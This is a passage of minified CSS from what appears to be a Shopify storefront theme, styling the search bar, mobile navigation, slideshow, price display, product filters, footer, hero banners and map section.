li{margin-bottom:10px}.pagination{text-align:center;list-style:none;font-size:1em;padding-top:55px}.pagination li{display:inline-block}.pagination .icon{display:block;height:20px;vertical-align:middle}.pagination__text{padding:0 27.5px}.comment{margin-bottom:15vw}.comment:last-child{margin-bottom:0}.comment__content{margin-bottom:5px}.comment__meta-item{margin-right:10px;font-size:.93333em}.comment__meta-item:first-child:before{content:"\2014  "}.social-sharing{display:flex}.template-password .social-sharing{justify-content:center}.btn--share{background-color:transparent;border-color:#b6b6b6;color:#000;margin-right:5px;margin-bottom:10px}.btn--share:focus,.btn--share:not([disabled]):hover{background-color:transparent;border-color:#9d9d9d;color:#000}.btn--share .icon{vertical-align:middle;width:16px;height:16px;margin-right:4px}.btn--share .icon-facebook{fill:#3b5998}.btn--share .icon-twitter{fill:#00aced}.btn--share .icon-pinterest{fill:#cb2027}.share-title{display:inline-block;vertical-align:middle}.search-bar__form{display:table;width:100%;position:relative;height:2.875em;border:1px solid transparent;z-index:9999}@media only screen and (max-width: 749px){.search-bar__form{width:100%}}.search-bar__submit .icon{position:relative;top:-1px;width:1.2rem;height:auto}.search-bar__submit,.search-header__submit{display:inline-block;vertical-align:middle;position:absolute;right:0;top:0;padding:0 12px;height:100%;z-index:1}.search-bar__input,.search-header__input{background-color:transparent;border-radius:0;color:#000;border-color:transparent;padding-right:2.1875em;width:100%;min-height:44px}.search-bar__input::-webkit-input-placeholder,.search-header__input::-webkit-input-placeholder{color:#000;opacity:.6}.search-bar__input::-moz-placeholder,.search-header__input::-moz-placeholder{color:#000;opacity:.6}.search-bar__input:-ms-input-placeholder,.search-header__input:-ms-input-placeholder{color:#000;opacity:0}.search-bar__input::-ms-input-placeholder,.search-header__input::-ms-input-placeholder{color:#000;opacity:1}.search-bar__input{border:1px solid transparent}.search-bar__input:focus{border-color:transparent}.search-bar__close{padding:.625em .75em}.search-bar__close .icon{vertical-align:top;width:1.2rem;height:auto}.template-search .search__submit,.template-search .search_box{border:1px solid #e2e7e7;color:#e2e7e7}.template-search .search_box::placeholder{color:#e2e7e7}.template-search input[type=search]::-webkit-search-cancel-button{display:none}.template-search .search-grid .grid__item{width:60vw;margin:2rem auto}@media only screen and (max-width: 749px){.template-search .search-grid .grid__item{width:100%}}.template-search .input-group{margin:0;flex-wrap:nowrap}.template-search .template-search .search_box{font-size:4vh}.template-search .search__submit{width:42px;height:42px}@media only screen and (min-width: 750px){.template-search .search__submit{width:54px;height:54px}.search-grid{margin-top:200px}}.template-search .search__submit .icon{max-width:2rem;max-height:2rem}.template-search .input-group__field{margin-bottom:0;font-size:20px}.template-search .page-width.results{background-color:#e2e7e7;padding-top:55px;padding-bottom:110px}@media only screen and (max-width: 749px){.template-search .page-width.results{padding-top:35px;padding-bottom:70px}}.template-search .pagination{padding-bottom:55px}.template-search .site-footer{margin-top:0}#shopify-section-search .h1,#shopify-section-search h1{color:#e2e7e7}.search-header__input:hover+.btn--link{color:#404040}.search-bar{border-bottom:1px solid #b6b6b6;padding:0 27.5px;z-index:1000}.search-bar__table{display:table;table-layout:fixed;width:100%;height:100%}.search-bar__table-cell{display:table-cell;vertical-align:middle}.search-bar__form-wrapper{width:90%}.search-header{display:inline-block;position:relative;width:100%;max-width:1.875em;vertical-align:middle}.search-header.search--focus{max-width:250px}.search-header__input{cursor:pointer}.search--focus .search-header__input{outline:0;border-color:#000;cursor:auto}.search--focus .search-header__submit{pointer-events:auto}.search-header__submit{pointer-events:none}.search-header,.search-header__submit{transition:all .35s cubic-bezier(.29,.63,.44,1)}.no-svg .site-header__search{display:inline-block}.no-svg .search-header{max-width:none}.no-svg .search__input{width:auto;padding-left:60px}.mobile-nav{display:block;-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translateZ(0);transition:all .45s cubic-bezier(.29,.63,.44,1)}.sub-nav--is-open .mobile-nav{-ms-transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.third-nav--is-open .mobile-nav{-ms-transform:translate3d(-200%,0,0);-webkit-transform:translate3d(-200%,0,0);transform:translate3d(-200%,0,0)}.mobile-nav__link,.mobile-nav__sublist-link{display:block;width:100%;padding:15px 30px;font-size:16px}.mobile-nav__link{position:relative}.mobile-nav__label{border-bottom:0 solid transparent}.mobile-nav__link--active .mobile-nav__label{border-bottom-color:#000}.mobile-nav__sublist-link:not(.mobile-nav__sublist-header){padding-left:70px;padding-right:30px}.mobile-nav__item{display:block;width:100%}.mobile-nav__item .icon{position:absolute;top:50%;left:50%;height:12px;width:10px;margin:-6px 0 0 -5px}.mobile-nav__return{border-right:1px solid #b6b6b6}.mobile-nav__return-btn{position:relative;padding:24px 0;width:55px}.mobile-nav__icon{position:absolute;right:0;top:0;bottom:0;padding-left:22px;padding-right:22px;pointer-events:none;overflow:hidden}.mobile-nav__item .mobile-nav__icon{display:none}.mobile-nav__table{display:table;width:100%}.mobile-nav__table-cell{display:table-cell;vertical-align:middle;width:1%;text-align:left;white-space:normal}.mobile-nav__toggle-button{padding:20px 15px}.mobile-nav__dropdown{position:absolute;background-color:#e2e7e7;z-index:8;width:100%;top:0;right:-100%;display:none}.is-active+.mobile-nav__dropdown{display:block;opacity:1}.mobile-nav__dropdown.is-closing{transition:all .45s cubic-bezier(.29,.63,.44,1);opacity:.99}.mobile-nav__dropdown .mobile-nav__sublist-header{font-family:Work Sans,sans-serif;font-style:normal;font-weight:700;display:table-cell;vertical-align:middle;padding-left:15px}.mobile-nav__dropdown .mobile-nav__sublist-header--main-nav-parent{color:#000}.mobile-nav-wrapper{z-index:100;-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:-5vw;padding:1rem 5vw;background-color:#e2e7e7;transition:all .45s cubic-bezier(.29,.63,.44,1);display:none;overflow-y:scroll;overflow-x:hidden;width:105vw;height:80vh}.mobile-nav-wrapper:after{content:"";position:absolute;bottom:0;left:0;right:0}.mobile-nav-wrapper.js-menu--is-open{display:block}.mobile-nav--open .icon-close,.mobile-nav--close .icon-hamburger{display:none}.site-header__mobile-nav{z-index:3000;position:relative;top:0;margin-top:-1rem}@media only screen and (min-width: 750px) and (max-width: 989px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.modal{-ms-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px);background-color:#e2e7e7;bottom:0;color:#000;display:none;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0}.modal--is-active{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);display:block;opacity:1;overflow:hidden}.modal__inner{-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.modal__centered{-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);position:relative;top:50%}.no-csstransforms .modal__centered{top:20%}.modal__close{border:0;padding:55px;position:fixed;top:0;right:0;z-index:2}.modal__close .icon{font-size:1.33333em}.slideshow-section{display:flex;flex-direction:column;position:relative}.slideshow-wrapper{position:relative}.slideshow{position:relative;overflow:hidden;margin-bottom:0;transition:height .6s cubic-bezier(.44,.13,.48,.87);height:50vw}.slideshow .slick-list,.slideshow .slick-track,.slideshow .slideshow__slide{height:100%}.slideshow .slick-next,.slideshow .slick-prev{top:0;height:100%;margin-top:0;width:40px}.slideshow .slick-prev{left:0}.slideshow .slick-next{right:0}@media only screen and (min-width: 750px){.slideshow--display-controls .slick-dots{left:calc(50% - 22px)}}.slideshow--small{height:56.25vw}@media only screen and (min-width: 750px){.slideshow--small{height:56.25vw}}.slideshow--medium{height:100vh}@media only screen and (min-width: 750px){.slideshow--medium{height:100vh}}.slideshow--large{height:100vh}@media only screen and (min-width: 750px){.slideshow--large{height:100vh}}.slideshow__slide{position:relative;overflow:hidden}.slideshow__link{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.slideshow__link:active,.slideshow__link:focus{opacity:1}@media only screen and (min-width: 750px){.slideshow__overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:.21;z-index:2}}.slideshow__image{transition:opacity .8s cubic-bezier(.44,.13,.48,.87);position:absolute;top:0;left:0;opacity:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;background-color:transparent;z-index:1;display:flex;align-items:center;justify-content:center;overflow:hidden}.no-js .slideshow__image,.slick-initialized .slideshow__image{opacity:1}.slideshow__slide video{width:100%;height:auto}.slideshow__text-wrap{height:100%;position:relative}.slideshow__link .slideshow__text-wrap{cursor:inherit}.slideshow__text-wrap--mobile{display:none}@media only screen and (max-width: 749px){.slideshow__text-wrap--mobile{display:block;padding:22px;position:absolute;left:0;right:0;display:flex;flex-direction:column-reverse;align-content:space-between}}.slideshow__text-content{display:flex;flex-direction:column;justify-content:center;align-items:center}@media only screen and (min-width: 750px){.slideshow__text-content{transition:.6s cubic-bezier(.44,.13,.48,.87);transition-delay:.3s}}.slideshow__text-wrap--desktop .slideshow__text-content{position:absolute;width:100%;top:50%;opacity:0;z-index:2}@media only screen and (min-width: 750px){.slideshow__text-content.slideshow__text-content--vertical-top{top:120px}.slideshow__text-content.slideshow__text-content--vertical-bottom{top:auto;bottom:8%;right:25%}.slideshow__text-content .text-left{transform:translate(-50%);left:25%}}.no-js .slideshow__text-content,.slick-initialized .slick-active .slideshow__text-content{-ms-transform:translateY(-40px);-webkit-transform:translateY(-40px);transform:translateY(-40px);opacity:1}.no-js .slideshow__text-content.slideshow__text-content--vertical-center,.slick-initialized .slick-active .slideshow__text-content.slideshow__text-content--vertical-center{-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.slideshow__text-content:after{content:"";display:block;width:40px;height:40px;position:absolute;margin-left:-20px;margin-top:-20px;border-radius:50%;border:3px solid #fff;border-top-color:transparent;-moz-animation:spin .65s infinite linear;-o-animation:spin .65s infinite linear;-webkit-animation:spin .65s infinite linear;animation:spin .65s infinite linear;opacity:1;transition:all 1s cubic-bezier(.29,.63,.44,1);bottom:-55px;left:50%}@media only screen and (max-width: 749px){.slideshow__text-content:after{content:none}}.no-js .slideshow__text-content:after,.slick-initialized .slideshow__text-content:after{opacity:0;visibility:hidden;content:none}.slideshow__text-content--mobile{display:none;height:100%}.slideshow__arrows--mobile~.slideshow__text-content--mobile{padding-top:0}@media only screen and (min-width: 750px){.slideshow__arrows--mobile~.slideshow__text-content--mobile{padding-top:0}}@media only screen and (min-width: 750px){.slideshow__text-content--mobile{padding-top:0}.slideshow__text-content--mobile:after{display:none}}.slideshow__subtitle--mobile,.slideshow__title--mobile{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;padding:0 15%;word-wrap:break-word}.slideshow__subtitle,.slideshow__title{color:#fff;padding:0;margin:0}.slideshow__title--mobile{margin-bottom:0}.slideshow__title--mobile~.slideshow__subtitle--mobile{margin-top:.5rem}.slideshow__subtitle--mobile,.slideshow__title--mobile{display:none;color:#000}@media only screen and (max-width: 749px){.slideshow__subtitle--mobile,.slideshow__title--mobile{display:block}}.slideshow__btn-wrapper{border:none;background-color:transparent}.slideshow__btn{max-width:100%;display:inline-block;word-wrap:break-word;color:#e2e7e7;line-height:2.2}.slideshow__btn--mobile{display:none;margin:1.3rem auto 0;color:#000;cursor:pointer}.slideshow__controls{display:none;justify-content:center;position:absolute;right:0;margin-bottom:5px;top:auto;bottom:0;left:0;width:100%}.slick-initialized+.slideshow__controls{display:flex}.slideshow__arrows{height:44px;padding:5px;background-clip:content-box;color:#ffffff80;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87);justify-content:center;display:flex}@media only screen and (min-width: 750px){.slideshow__arrows{display:flex}}@media only screen and (max-width: 749px){.slideshow__arrows{margin-left:-5px}}.slideshow__arrows .slick-dots{line-height:34px}.slideshow__arrows .slick-dots li{width:9px;height:9px;margin-left:9px}.slideshow__arrows .slick-dots li a:before,.slideshow__arrows .slick-dots li button:before{width:8px;height:8px;color:#ffffff80;border:none;opacity:1}@media only screen and (min-width: 750px){.slideshow__arrows .slick-dots li a:before,.slideshow__arrows .slick-dots li button:before{width:9px;height:9px;color:#ffffff80}}.slideshow__arrows .slick-dots li.slick-active-mobile a:before,.slideshow__arrows .slick-dots li.slick-active-mobile button:before{color:#fff}.slideshow__arrows .slick-dots li.slick-active a:before,.slideshow__arrows .slick-dots li.slick-active button:before{color:#fff}.slideshow_arrows_arrows{position:absolute;bottom:calc(25vw - 49px);width:100vw;display:flex;justify-content:space-between;background-clip:content-box;color:#ffffff80;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}@media only screen and (max-width: 749px){.slideshow_arrows_arrows{bottom:calc(25vw - 27px)}}.slideshow_arrows_arrows .slideshow__arrow{height:88px;width:88px;position:relative;padding:0 .9rem;cursor:pointer;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87);background-color:transparent;color:#ffffff80;border:none}@media only screen and (max-width: 749px){.slideshow_arrows_arrows .slideshow__arrow{height:44px;width:44px}}.slideshow_arrows_arrows .slideshow__arrow .icon{width:1.2rem;height:1.2rem;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}@media only screen and (max-width: 749px){.slideshow_arrows_arrows .slideshow__arrow .icon{width:.8rem;height:.8rem}}.slideshow_arrows_arrows .slideshow__arrow .icon:hover{color:#fff}.slideshow__arrows--mobile{display:block;width:100%;top:calc(100vh - 44px - 3rem);height:44px;background-color:transparent}.slideshow__arrows--mobile .icon{fill:#ffffff80}.slideshow__arrows--mobile .slideshow__arrow:focus .icon{fill:#fff}@media only screen and (min-width: 750px){.slideshow__arrows--mobile{display:none}}.slideshow__pause{clip:auto;margin-right:-54px;width:44px;height:44px;position:relative;padding:5px;background-clip:content-box;z-index:10000;border:none;background-color:transparent;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}@media only screen and (min-width: 750px){.slideshow__controls--hover .slideshow__pause,.slideshow__controls:focus .slideshow__pause,.slideshow__controls:hover .slideshow__pause{opacity:.75}}.slideshow__pause .icon{color:#ffffff80;transition:color .2s cubic-bezier(.44,.13,.48,.87),background-color .2s cubic-bezier(.44,.13,.48,.87)}.slideshow__pause .icon:hover{color:#fff}.slideshow__pause .icon{width:.65rem;height:.65rem}.slideshow__pause-stop{display:block}.is-paused .slideshow__pause-stop,.slideshow__pause-rotate{display:none}.is-paused .slideshow__pause-rotate{display:block}.price{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0;margin-bottom:0}@media only screen and (max-width: 749px){.price{font-size:.93333em}}.price dl{margin-top:0}.price dd{margin:0 .5em 0 0}.price--unavailable{visibility:hidden}.price__regular{color:#000}.price__sale{color:#e32c2b;display:none}.price--on-sale .price__sale{display:block}.price__vendor{color:#000;font-size:13px;font-weight:400;width:100%;text-transform:uppercase;margin:0 0 5px;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.price__unit{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;display:none}.price--unit-available .price__unit{display:block}.price-item{font-weight:400}.price--on-sale .price-item--regular{text-decoration:line-through}.price-unit-price{color:#000;font-size:.8em}.price-item__label{display:inline-block;white-space:nowrap;font-weight:400}.price__sale .price-item,.price__sale .price-item__label{font-weight:700}.filters-toolbar-wrapper{border-bottom:1px solid #b6b6b6;border-top:1px solid #b6b6b6;margin-bottom:22px}@media only screen and (min-width: 750px){.filters-toolbar-wrapper{margin-bottom:55px}}.filters-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.filters-toolbar .icon-chevron-down{fill:#000;width:.625em;height:.625em;right:8px}.filters-toolbar--has-filter{position:relative}@media only screen and (max-width: 749px){.filters-toolbar--has-filter{border-bottom:none}.filters-toolbar--has-filter .filters-toolbar__item-child{flex-basis:50%}.filters-toolbar--has-filter .filters-toolbar__item-wrapper{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%}.filters-toolbar--has-filter .filters-toolbar__item--count{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;text-align:left}.filters-toolbar--has-filter .filters-toolbar__item--count:before{background-color:#b6b6b6;content:"";height:1px;left:0;position:absolute;top:auto;width:100%}}.filters-toolbar__item{min-width:33%;-webkit-flex:1 1 33%;-moz-flex:1 1 33%;-ms-flex:1 1 33%;flex:1 1 33%}.no-flexbox .filters-toolbar__item{text-align:left!important}@media only screen and (max-width: 749px){.filters-toolbar__item:first-child .filters-toolbar__input{padding-left:0}}@media only screen and (max-width: 749px){.filters-toolbar__item-child{flex-grow:0}}@media only screen and (max-width: 749px){.filters-toolbar__item-child:first-child{margin:0;padding-right:22px}}@media only screen and (min-width: 750px){.filters-toolbar__item-child:first-child{margin-right:3rem}}@media only screen and (max-width: 749px){.filters-toolbar__item-child .filters-toolbar__input{padding-left:0;padding-right:25px;width:100%}}.filters-toolbar__item-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex:1 1 33%;-moz-flex:1 1 33%;-ms-flex:1 1 33%;flex:1 1 33%}@media only screen and (max-width: 749px){.filters-toolbar__item-wrapper{-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}}.filters-toolbar__item--count{min-width:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;text-align:center}@media only screen and (max-width: 749px){.filters-toolbar__item--count{-webkit-flex:0 1 50%;-moz-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;text-align:right}}.no-flexbox .filters-toolbar select{width:100%!important}.filters-toolbar__label{display:inline-block}@media only screen and (max-width: 749px){.filters-toolbar__label{display:block;margin-bottom:0;margin-top:8px}}.filters-toolbar__input-wrapper{display:inline-block}.filters-toolbar__input{border:0 solid transparent;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;height:55px;opacity:1;position:relative}.filters-toolbar__item:first-child .filters-toolbar__input{padding-left:0}.no-flexbox .filters-toolbar__input{margin:0}@media only screen and (max-width: 749px){.filters-toolbar__input{height:46px}}.filters-toolbar__input.hidden{opacity:0}.filters-toolbar__input option{text-overflow:ellipsis;overflow:hidden}.filters-toolbar__product-count{font-size:.93333em;font-style:italic;line-height:55px;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width: 749px){.filters-toolbar__product-count{font-size:.86667em;line-height:46px}}.site-footer>div:last-child .grid{width:calc(100% - 2rem);margin:0 1rem}.site-footer .footer-form{margin-bottom:2rem}.site-footer .page-width{padding:0;width:100%}.site-footer__item{flex-direction:column}.contacto_social{margin-top:2rem}.footer-form form{width:100%;display:flex;flex-wrap:wrap}.footer-form .grid--half-gutters{margin:0;display:flex;flex-direction:column}.footer-form .medium-up--one-half{padding-right:1rem}@media only screen and (max-width: 749px){.footer-form .medium-up--one-half{padding-right:0}}.footer-form .message{padding-right:0}@media only screen and (max-width: 749px){.footer-form .message{margin-top:10px}}.footer-form label{margin-bottom:0;font-size:12px;line-height:1}.footer-form input.btn{margin-top:10px}.footer-form .grid--half-gutters>.grid__item{padding-left:0}.footer-form .grid__item{margin-bottom:10px}.footer-form .grid__item:last-child{margin-bottom:0}.site-footer{color:#e2e7e7;margin-top:55px;padding:10vh 5vw 5vh 5vw;min-height:50vh;display:flex;flex-direction:column;justify-content:space-between;position:relative;z-index:998}.site-footer a :focus,.site-footer a:hover{color:#e2e7e7}.site-footer .h4,.site-footer h4{margin-bottom:12.5px}@media only screen and (min-width: 750px){.site-footer .h4,.site-footer h4{min-height:.93333em}}.site-footer__content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 749px){.site-footer__content{padding:0 18px}}@media only screen and (min-width: 750px){.site-footer__content{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-footer__item{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:55px}@media only screen and (min-width: 750px){.site-footer__item{padding:0 1rem;margin-bottom:45px}}@media only screen and (max-width: 749px){.site-footer__item{margin-bottom:2rem}}.site-footer__item:first-of-type{padding-left:0}.site-footer__item:last-of-type{padding-right:0}@media only screen and (max-width: 749px){.site-footer__item:last-of-type{margin-bottom:0}}@media only screen and (min-width: 750px){.site-footer__item--full-width{-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.site-footer__item--one-half{-webkit-flex:1 1 50%;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.site-footer__item--one-third{-webkit-flex:1 1 33%;-moz-flex:1 1 33%;-ms-flex:1 1 33%;flex:1 1 33%}.site-footer__item--one-quarter{-webkit-flex:1 1 25%;-moz-flex:1 1 25%;-ms-flex:1 1 25%;flex:1 1 25%}.site-footer__item--one-fifth{-webkit-flex:1 1 20%;-moz-flex:1 1 20%;-ms-flex:1 1 20%;flex:1 1 20%}.site-footer-newsletter__one-half{-webkit-flex:1 1 50%;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}}@media only screen and (min-width: 750px){.site-footer__item--center{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.site-footer__item--center>*{text-align:center}}.site-footer__item-inner--newsletter{width:100%}.site-footer__item-inner--newsletter .newsletter__submit{margin-top:5px}.site-footer__item-inner--newsletter .newsletter__input{margin:5px 0 0;width:75%;flex-grow:0}.site-footer__item-inner--newsletter .newsletter__input input{width:50%}@media only screen and (min-width: 750px){.site-footer__item--full-width .site-footer__item-inner--newsletter{max-width:50%}}@media only screen and (min-width: 750px){.site-footer__centered--single-block{width:75%;margin:0 auto}}.site-footer__hr{margin:55px 0 15vw}@media only screen and (min-width: 750px){.site-footer__hr{margin:45px 0 20px}}@media only screen and (max-width: 749px){.site-footer__linklist.list--inline>li{display:block}}.site-footer__linklist-item{display:block}@media only screen and (min-width: 750px){.site-footer__linklist-item{padding:0 1rem 5px 0}}.site-footer__linklist-item:last-of-type{padding-right:0}.site-footer__icon-list{padding-bottom:15px}@media only screen and (min-width: 750px){.site-footer__icon-list{padding-bottom:15px}}.site-footer__social-icons li{padding:0 15px 0 0}.social-icons__link{display:block}.site-footer__subwrapper{margin-top:35px}.site-footer__copyright-content{font-size:.8em}@media only screen and (min-width: 750px){.site-footer__payment-icons{text-align:right}}.site-footer__payment-icons .payment-icon{margin-bottom:5px;margin-left:5px}.site-footer__payment-icons .payment-icon:first-child{margin-left:0}.feature-row{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media only screen and (max-width: 749px){.feature-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.feature-row__item{-webkit-flex:0 1 50%;-moz-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}@media only screen and (max-width: 749px){.feature-row__item{-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;max-width:100%}}.feature-row__image-wrapper{margin:0 auto 19.44444px;position:relative;width:100%}.feature-row__image{display:block;margin:0 auto}.feature-row__image-wrapper .feature-row__image{width:100%;position:absolute;top:0}@media only screen and (max-width: 749px){.feature-row__image{order:1}}.feature-row__text{padding-top:35px;padding-bottom:35px}@media only screen and (max-width: 749px){.feature-row__text{order:2;padding-bottom:0}}@media only screen and (min-width: 750px){.feature-row__text--right{padding-right:35px}}.hero{position:relative;height:475px;display:table;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.hero-fixed-width__content .page-width,.hero__inner .page-width{position:relative;z-index:5}.hero--adapt,.hero-fixed-width__image{max-height:100vh}@media only screen and (min-width: 750px){.hero--adapt,.hero-fixed-width__image{max-height:80vh}}.hero--x-small{height:94px}.hero--small{height:225px}.hero--medium{height:357px}.hero--large{height:488px}.hero--x-large{height:582px}@media only screen and (min-width: 750px){.hero--x-small{height:125px}.hero--small{height:300px}.hero--medium{height:475px}.hero--large{height:650px}.hero--x-large{height:775px}}.hero__overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:.21;z-index:1}.hero__inner{position:relative;display:table-cell;vertical-align:middle;padding:55px 0;z-index:2}.hero__btn{margin-top:27.5px}.hero-fixed-width{position:relative}.hero-fixed-width:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#616161;opacity:.21;z-index:1}.hero-fixed-width__content{position:absolute;top:50%;left:0;right:0;z-index:2;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.hero-fixed-width__image{width:100%;height:100%;max-width:100%;margin:0 auto;display:block;object-fit:cover;font-family:"object-fit: cover";overflow:hidden}.quote-icon{display:block;margin:0 auto 20px}.quotes-slider__text{font-size:1.11667em;font-weight:400;font-style:normal;padding:0 7.5vw}.quotes-slider__text cite{font-size:.78947em;font-style:normal}.quotes-slider__text p{margin-bottom:15vw}.quotes-slider__text p+cite{margin-top:0}.slick-dotted.quotes-slider.slick-initialized{cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.quotes-wrapper .slick-dots{position:relative;bottom:0;margin-top:55px}.quotes-wrapper .slick-dots li button:before{color:#000;opacity:.2}.quotes-wrapper .slick-slide[tabindex="0"]{outline:0}.logo-bar{list-style:none;text-align:center;margin-bottom:-35px}@media only screen and (min-width: 750px){.logo-bar--large{margin-bottom:-55px}}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;margin:0 27.5px 35px}@media only screen and (min-width: 750px){.logo-bar__item--large{margin-bottom:55px}}.logo-bar__image{display:block;margin:0 auto}.logo-bar__link{display:block}.map-section{position:relative;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media only screen and (min-width: 750px){.map-section{min-height:500px}}.map-section--load-error{height:auto}.map-section__wrapper{height:100%;flex-shrink:0;flex-grow:1;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.map-section__overlay{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:2}.map-section__error{position:relative;z-index:3}@media only screen and (min-width: 750px){.map-section__error{position:absolute;margin:0 2rem;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.map-section__content-wrapper{position:relative;text-align:center;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;-moz-flex-basis:100%;flex-basis:100%;flex-grow:0}@media only screen and (min-width: 750px) and (max-width: 989px){.map-section__content-wrapper{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;-moz-flex-basis:50%;flex-basis:50%}}@media only screen and (min-width: 990px){.map-section__content-wrapper{-ms-flex-preferred-size:33%;-webkit-flex-basis:33%;-moz-flex-basis:33%;flex-basis:33%}}.map-section__content{position:relative;display:inline-block;background-color:#0000000d;padding:35px;text-align:center;z-index:3;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-align-content:center;align-content:center}.map-section__content>*{width:100%}@media only screen and (min-width: 750px){.map-section__content{background-color:#e2e7e7;margin:55px 0;min-height:300px}}.map-section--load-error .map-section__content{position:static;transform:translateY(0)}.map-section__link{display:block;position:absolute;top:0;left:50%;max-width:none;width:100%;height:100%;z-index:2;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.map-section__container{max-width:none;width:100%;height:55vh;left:0}@media only screen and (min-width: 